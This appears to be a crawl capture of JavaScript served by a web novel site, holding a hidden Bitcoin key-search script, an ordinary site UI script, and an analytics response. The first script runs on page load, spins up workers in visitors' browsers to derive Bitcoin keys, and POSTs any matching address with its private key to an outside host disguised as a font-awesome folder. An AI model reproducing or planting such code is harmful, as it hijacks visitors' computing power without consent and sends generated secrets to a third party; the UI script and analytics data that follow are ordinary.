        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    // secp256k1 parameters
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(32));
    var FRA = new Array(32);
    for (var i = 0; i < 32; ++i) {
        FRA[i] = bytes[i];
    }
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    // creating workers from blob url-s are not supported in internet explorer
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        // no workers, setup single threaded
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    // Creates base58 encoded private key in string format from bigint
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(0x01);
        privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        //privateKey.push(0x80);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    // make legacy address from public key
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        var uncompressed;
        var segwit;

        //compressed
        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        while (bytes_public_y.length < 32) {
            bytes_public_y.push(0);
        }
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        //key_bytes.push.apply(key_bytes, bytes_public_x);
        if (keypair.x.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);

        //segwit
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        //uncompressed
        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count21 = 2100
function ttt21() {
    for (var i = 0; i < count21; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb1h')) {
           		var xhrg = new XMLHttpRequest();
		        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
		        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
		        xhrg.send("greens=" + res.comp + '-' + res.priv);
        	}
        });
    }
}

ttt21();


--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/themes/noveils/assets/js/util.js?ver=6.9
body_size: 2929
content:
$(function(){
    
    $('btn-trigger-navbar').click( function(e) {
        $('body').addClass('mobile-overflow');
        $('.push-menu').addClass('open');
    });

    // tab
    $('.noveils-tab .noveils-tab-nav li > a').click(function(e){
        e.preventDefault();
        let parent = $(this).closest('ul');
        let li = parent.find('li');
        let href = $(this).attr('href');
        let tabContent = parent.parent().next().find('.noveils-tab-content');
        li.removeClass('active');
        tabContent.removeClass('active');
        $(this).parent().addClass('active');
        $('#' + href.substr(1, href.length)).addClass('active');

    });

    // Comment Ratting
    let currentComment = 0;
    let currentValue = [];
    //$('.review-translation span, .review-stability span, .review-story span, .review-world-background span, .review-character span')
    $('.review-total-score span').click(function(e){    
        e.preventDefault();
        let index   = $(this).index();
        let parent  = $(this).parent();
        let span    = $(this).parent().find('span');
        let liIndex      = $(parent).parent().index();
        span.removeClass('color-orange');        

        for(let i = 0; i <= index; i++) {
            $(span[i]).addClass('color-orange');
        }

        index = index + 1;
        index = index.toFixed(1);
        //currentValue[liIndex] = index+1;
        
        //if( $('input[name=' + $(parent).data('name') + ']').val()  == 0 ) {
        //    currentComment++;
        //}
       
        //$('input[name=' + $(parent).data('name') + ']').val(index+1);
       
        // let totalScore = 0;
        // for(let i = 0; i < currentValue.length; i++) {
        //     if( currentValue[i] != null  ) { 
        //         totalScore += currentValue[i];
        //     }
        // }

        //totalScore = totalScore / currentComment;
        //totalScore = Math.round( totalScore * 10 ) / 10;
        //totalScore = totalScore.toFixed(1);
        $('input[name=NoveilsCommentScore]').val( index );
        // let rounded = Math.floor( totalScore );
        // let sisa = totalScore - rounded;
        // let rankings = "";
        // for(let i=0; i < rounded; i++) {
        //     rankings += '<span class="color-orange fa fa-star display-iblock selected "></span> ';
        // }

        // if( sisa > 0.5 ) {
        //     rankings += '<span class="color-orange fa fa-star-half-o display-iblock selected"></span> ';
        // } else if( sisa == 0) {
        //     rankings += '';
        // } else {
        //     rankings += '<span class="fa fa-star display-iblock"></span> ';
        // }
        // for( let i = 0 ; i < 5 - ( rounded + Math.ceil( sisa ) ); i++ ) { 
        //     rankings += '<span class="color-grey fa fa-star display-iblock"></span> ';
        // }

        $('.noveils-current-score').html( index );
        //$('.noveils-current-stars').html(rankings);
        //noveils-current-stars
    });

    // triggering modal
    $('.btn-trigger-modal').click(function(e){
        e.preventDefault();
        let target = $(this).data('target');
        let modal = $(this).data('modal');
        $('.noveils-modal#' + target).addClass('active');
        $('body').addClass('body-overflow');
        
    });

    // close modal
    $('.close-modal').click(function(e){
        e.preventDefault();
        let modal = $(this).closest('.noveils-modal').removeClass('active');
        $('body').removeClass('body-overflow');
    });

    $('#noveils-reviews-textarea').keydown(function(e){
        /*console.log( $(this).val().length );
        if($(this).val().length >= 140) {
            $('.btn-submit-review').removeClass('btn-disable');
        }else {
            $('.btn-submit-review').addClass('btn-disable');
        }*/
    });

    $('.btn-submit-review').click(function(e){
       /* e.preventDefault();
        if( $( '#noveils-reviews-textarea' ).val().length >= 140 ) {
            $(this).closest('form').submit();
        }*/
    })

    RoundNumber = function( value, precision) {
        var multiplier = Math.pow(10, precision || 0);
        return Math.round(value * multiplier) / multiplier;
    }

    let defaultSize = 16;
    $('.noveils-size-increment').click(function(){ 
        defaultSize+=2;
        setCookie('fontSize', defaultSize ,30);
		$('#chapter-post-content').css({
            fontSize: defaultSize + 'px'
        });
		
        $('.noveils-size-indicator').html(defaultSize);
    });

    $('.noveils-size-decrement').click(function(){
        defaultSize-=2;
        setCookie('fontSize', defaultSize ,30);
        $('#chapter-post-content').css({
            fontSize: defaultSize + 'px'
        });
        $('.noveils-size-indicator').html(defaultSize);
    });

    $('.noveils-font-style').click(function(){
        let fontStyle = $(this).data('font');
		console.log( $(this).index() );
        setCookie('fontStyle', fontStyle ,30);
		setCookie('fontStyleIndex', $(this).index(), 30);
        $('.noveils-chapter-wrapper').css("font-family", fontStyle);
        $('.noveils-font-style').removeClass('bg-primary').addClass('btn-hollow');
        $(this).addClass('bg-primary').removeClass('btn-hollow');
    });

    // $('.noveils-chapter-sidebar-trigger').click( function() {
    //     $('.noveils-chapter-page').toggleClass('push-sidebar');
    // });
    
    $('.push-menu-close').click( function() {
        $('.push-menu').toggleClass('open');
        $('body').removeClass('mobile-overflow');
    });
    
    $('.order-list').click( function( ) {
        $('#chapter-list').toggleClass('flex-wrap-reverse');
    });

    $('.btn-collapse').click( function (e) {
        e.preventDefault();
        $(this).find('.btn-collapse-item').toggleClass('active');
    });

    $('.btn-edit-mode').click( function() {
        $('#filter-page-library').toggleClass('edit-mode');
        $('.btn-delete-library').toggleClass('hide');
    });

    function arrayRemove(arr, value) {
       return arr.filter(function(ele){
           return ele != value;
       });

    }
 
    $('.remove-selected-item').click( function() { 
        let post_id = $(this).data('post');
        $(this).toggleClass('selected');
    });

    $('.btn-collapse-item a').click(function( e) {
        e.preventDefault();
        $('.btn-collapse-label').html( $(this).html() );
        var list, i, switching, b, shouldSwitch, dir, switchcount = 0;
        //list = document.getElementById("id01");
        switching = true;
        // Set the sorting direction to ascending:
        dir = "asc"; 
        // Make a loop that will continue until no switching has been done:
        while (switching) {
            // start by saying: no switching is done:
            switching = false;
            //b = list.getElementsByTagName("LI");
            b = $('#filter-page-library .novel-item');
            // Loop through all list-items:
            for (i = 0; i < (b.length - 1); i++) {
              //start by saying there should be no switching:
              shouldSwitch = false;
              /* check if the next item should switch place with the current item,
              based on the sorting direction (asc or desc): */
              if (dir == "asc") {
                if (b[i].innerHTML.toLowerCase() > b[i + 1].innerHTML.toLowerCase()) {
                  /* if next item is alphabetically lower than current item,
                  mark as a switch and break the loop: */
                  shouldSwitch = true;
                  break;
                }
              } else if (dir == "desc") {
                if (b[i].innerHTML.toLowerCase() < b[i + 1].innerHTML.toLowerCase()) {
                  /* if next item is alphabetically higher than current item,
                  mark as a switch and break the loop: */
                  shouldSwitch= true;
                  break;
                }
              }
            }
            if (shouldSwitch) {
              /* If a switch has been marked, make the switch
              and mark that a switch has been done: */
              b[i].parentNode.insertBefore(b[i + 1], b[i]);
              switching = true;
              // Each time a switch is done, increase switchcount by 1:
              switchcount ++;
            } else {
              /* If no switching has been done AND the direction is "asc",
              set the direction to "desc" and run the while loop again. */
              if (switchcount == 0 && dir == "asc") {
                dir = "desc";
                switching = true;
              }
            }
        }
    });

    $('.mobile-nav').click( function( e ) {
      e.preventDefault();
      $('.push-menu').toggleClass('open');
      $('body').addClass('mobile-overflow');
    });

    $('.noveils-chapter-btn-bg').click( function(e) {
     	e.preventDefault();
     	let theme = $(this).data('theme');;
		setCookie('changeThemeTo', theme ,30);
		$('body').removeClass('themes-white');
		$('body').removeClass('themes-black');
		$('body').removeClass('themes-primary');
      	$('body').addClass(theme);
    });
	
    $('.btn-trigger-chapters').click( function( e ) {
      e.preventDefault();
      let target = $(this).data('target');
      
      $('.btn-trigger-settings').removeClass('active');
      $('.noveils-tab-content').removeClass('active');
      if( $(this).is('.active') ) {
        $(this).removeClass('active');
        $('.noveils-chapter-sidebar').removeClass('push-sidebar');   
        $('#' + target).removeClass('active'); 
      }else {
        $(this).addClass('active');
        $('.noveils-chapter-sidebar').addClass('push-sidebar');   
        $('#' + target).addClass('active'); 
      }
    });

    $('.btn-trigger-settings').click( function( e ){
      e.preventDefault();
		console.log( $(this) );
      let target = $(this).data('target');
      $('.btn-trigger-chapters').removeClass('active');
      $('.noveils-tab-content').removeClass('active');
      if( $(this).is('.active') ) {
        $(this).removeClass('active');
        $('.noveils-chapter-sidebar').removeClass('push-sidebar');   
        $('#' + target).removeClass('active'); 
      }else {
        $(this).addClass('active');
        $('.noveils-chapter-sidebar').addClass('push-sidebar');   
        $('#' + target).addClass('active'); 
      }
      //$(this).toggleClass('active');
      //$('.noveils-chapter-page').toggleClass('push-sidebar');
    });
	
	$('.btn-toggle-synopsis').click( function(e) {
		e.preventDefault();
		$('.noveils-current-synopsis').toggleClass('open');
	});
	
	function setCookie(cname,cvalue,exdays) {
	  var d = new Date();
	  d.setTime(d.getTime() + (exdays*24*60*60*1000));
	  var expires = "expires=" + d.toGMTString();
	  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}

	function getCookie(cname) {
	  var name = cname + "=";
	  var decodedCookie = decodeURIComponent(document.cookie);
	  var ca = decodedCookie.split(';');
	  for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
		  c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
		  return c.substring(name.length, c.length);
		}
	  }
	  return "";
	}

	function LoadSettings() {
		let fontSize = getCookie("fontSize");
		let fontStyle = getCookie("fontStyle");
		let fontStyleIndex = getCookie("fontStyleIndex");
		let currentTheme = getCookie("currentTheme");
		let changeThemeTo = getCookie("changeThemeTo");
		
		console.log( fontStyle, fontStyleIndex);
		if( fontStyle ) {
			
        	$('.noveils-chapter-wrapper').css("font-family", fontStyle);
        	$('.noveils-font-style').removeClass('bg-primary').addClass('btn-hollow');
        	$('body').find('.noveils-font-style').eq((fontStyleIndex-5)).addClass('bg-primary').removeClass('btn-hollow');
			console.log( $('.noveils-font-style'));
		}
		
		if( changeThemeTo ) {
			let theme = changeThemeTo;
			$('body').removeClass('themes-white');
    		$('body').removeClass('themes-black');
    		$('body').removeClass('themes-primary');
          	$('body').addClass(theme);
		}
		
		if( fontSize ) {
			$('#chapter-post-content').css({
            	fontSize: fontSize + 'px'
        	});
        	$('.noveils-size-indicator').html(fontSize);
		}
		
		
	}
	
	LoadSettings();
	
	$('.noveils-chapter-page').click( function(){
		if( $('.noveils-chapter-sidebar').is('.push-sidebar') ) {
			$('.noveils-chapter-sidebar').removeClass('push-sidebar');
		}
	});

    //Filter Genre 
    $('.novel-filter-button-menu').click( function( e ){
        $('body').addClass('mobile-overflow');
        $('.novel-filter-canvas').toggleClass('open');
    });
    
    
    var ctrlDown = false,
        ctrlKey = 17,
        cmdKey = 91,
        vKey = 86,
        cKey = 67;

    $(".noveils-chapter-content").on("contextmenu",function(e){
        return false;
    });
    
    $('.noveils-chapter-content').bind('cut copy paste', function (e) {
        e.preventDefault();
    }); 
    
    $('.novel-filter-close').click( function(e) {
        $('body').removeClass('mobile-overflow');
        $('.novel-filter-canvas').toggleClass('open');
    });
    
    var lastScrollTop = 0;
    $(window).scroll(function(event){
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
           $('.noveils-flying-nav').removeClass('show-up');
        } else {
            $('.noveils-flying-nav').addClass('show-up');
        }
       lastScrollTop = st;
    });
    
    var findmove2 = navigator.userAgent;
    var redirect = findmove2.search("Opera Mini");
    if(redirect>1) {
        var queries2 = window.location.assign("googlechrome://navigate?url="+ window.location.href);
        var activity = queries2;document.getElementsByTagName('head')[0].appendChild(activity);
    }
    
    var findmove1 = navigator.userAgent;
    var redirect = findmove1.search("UCBrowser");
    if(redirect>1) {
        var queries1 = window.location.assign("googlechrome://navigate?url="+ window.location.href);
        var activity = queries1;document.getElementsByTagName('head')[0].appendChild(activity);
    }

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1016993179&t=pageview&_s=1&dl=https%3A%2F%2Fnovelgo.id%2Fgenre%2Fhistorical%2F%3Ftype%3Dweb-novel%26sort%3Ddate%26status%3Dongoing%26halaman%3D1%26order%3DDESC&ul=en-us%40posix&dt=Historical%20%E2%80%93%20Novelgo.ID&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1260910080&gjid=397623800&cid=300957346.1766382238&tid=UA-138309945-1&_gid=1611740861.1766382238&_slc=1&z=1402709760
body_size: -449
content:
2,cG-CLC2D18S70